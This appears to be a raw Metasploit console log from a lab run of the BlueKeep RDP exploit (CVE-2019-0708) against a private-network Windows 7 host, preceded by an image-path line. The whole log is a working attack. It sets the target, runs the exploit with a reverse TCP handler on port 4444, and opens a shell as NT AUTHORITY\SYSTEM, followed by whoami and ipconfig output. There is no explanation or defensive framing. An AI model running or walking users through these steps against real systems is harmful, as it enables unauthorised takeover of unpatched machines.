 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.106.149
rhosts => 192.168.106.149
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.106.148:4444
[*] 192.168.106.149:3389  - Detected RDP on 192.168.106.149:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.106.149:3389  - The target is vulnerable.
[*] 192.168.106.149:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.106.149:3389 - Surfing channels ...
[*] 192.168.106.149:3389 - Lobbing eggs ...
[*] 192.168.106.149:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.106.148:4444 -> 192.168.106.149:49175) at 2019-09-10 20:08:14 -0400
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::4573:593b:c6b1:d60c%11
IPv4 . . . . . . . . . . . . . : 192.168.106.149
. . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . : 192.168.106.2
isatap.localdomain:
DNS . . . . . . . : localdomain